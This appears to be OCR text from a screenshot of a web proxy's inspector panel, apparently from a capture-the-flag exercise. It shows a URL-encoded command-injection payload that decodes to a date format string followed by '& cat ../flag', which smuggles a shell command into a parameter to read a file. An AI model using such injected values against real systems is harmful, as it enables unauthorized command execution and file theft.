 Inspector
Selection 37 (0x25)
Selected text
%25Y-%25m-%25d'%26%20cat%20..
%2fflag'
Decoded from: URL encoding
%Y-%m-%d'& cat ../flag'
Cancel Apply changes